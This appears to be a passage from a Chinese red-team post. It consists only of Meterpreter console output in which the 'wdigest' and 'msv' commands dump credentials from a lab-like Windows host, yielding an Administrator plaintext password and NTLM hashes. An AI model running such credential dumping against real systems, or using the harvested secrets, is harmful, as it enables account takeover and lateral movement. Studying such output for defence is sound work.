 meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;47706 NTLM
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;423161 NTLM WEB Administrator !@#Qwe456
0;996 Negotiate HACKBOX WEB$ fd 98 a6 6e 20 e3 7b c1 4d 89 89 44 ac 7d 5e eb e5 e4 05 66 32 4d 9d 18 4e 8d 20 b1 ee 19 31 27 88 ec 81 a4 c1 d7 09 81 8d 49 e2 53 28 fd 98 5b 0a 84 49 b2
12 8c fd e1 f3 be 44 d4 f6 fc 20 54 b4 2b 85 6a 04 6f 5b d4 30 3d 03 b8 bc 84 9e c0 0c 3a 0f fa 9d 13 22 df 80 23 67 72 04 5e be 7c a7 f7 84 f1 eb 3f 5e 0f 85 23 7f 20 24 89 fe 2f 73 08 ee b6 e7 50 f7 e2
d5 19 4b 36 2b 73 90 da d1 c3 e7 a7 c4 32 e6 1b d4 7c e2 de 46 35 2d ff f7 d0 53 0d 38 76 4a a7 98 7b 95 a4 1e 72 7c ad b3 d6 fc 81 f0 af 7f 43 e7 38 58 fc 5b a1 2a 67 65 aa 09 f2 ff 2d 46 a6 6b 51 1a 25 5
8 77 d1 bc 75 6c 12 94 10 34 57 b7 5b 02 e6 cb 1c 7b e4 a1 ee cf 91 0c 7c 81 53 74 5e e4 8e 5f 11 be 72 e0 77 42 c3 73 08 af d2 fe 17 18 4a 29 24 bd 4a 86
0;999 Negotiate HACKBOX WEB$ fd 98 a6 6e 20 e3 7b c1 4d 89 89 44 ac 7d 5e eb e5 e4 05 66 32 4d 9d 18 4e 8d 20 b1 ee 19 31 27 88 ec 81 a4 c1 d7 09 81 8d 49 e2 53 28 fd 98 5b 0a 84 49 b2
12 8c fd e1 f3 be 44 d4 f6 fc 20 54 b4 2b 85 6a 04 6f 5b d4 30 3d 03 b8 bc 84 9e c0 0c 3a 0f fa 9d 13 22 df 80 23 67 72 04 5e be 7c a7 f7 84 f1 eb 3f 5e 0f 85 23 7f 20 24 89 fe 2f 73 08 ee b6 e7 50 f7 e2
d5 19 4b 36 2b 73 90 da d1 c3 e7 a7 c4 32 e6 1b d4 7c e2 de 46 35 2d ff f7 d0 53 0d 38 76 4a a7 98 7b 95 a4 1e 72 7c ad b3 d6 fc 81 f0 af 7f 43 e7 38 58 fc 5b a1 2a 67 65 aa 09 f2 ff 2d 46 a6 6b 51 1a 25 5
8 77 d1 bc 75 6c 12 94 10 34 57 b7 5b 02 e6 cb 1c 7b e4 a1 ee cf 91 0c 7c 81 53 74 5e e4 8e 5f 11 be 72 e0 77 42 c3 73 08 af d2 fe 17 18 4a 29 24 bd 4a 86
meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;996 Negotiate HACKBOX WEB$ lm{ 00000000000000000000000000000000 }, ntlm{ 9c85552a37071a3d5cb1323478044b0d }
0;47706 NTLM lm{ 00000000000000000000000000000000 }, ntlm{ 9c85552a37071a3d5cb1323478044b0d }
0;423161 NTLM WEB Administrator lm{ c61251266643bbe191e929ffc01395127 }, ntlm{ 086a0bb1ed4ec72250760ea531bf8074 }
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
0;999 Negotiate HACKBOX WEB$ n.s. (Credentials KO)
meterpreter >
渗透攻击红队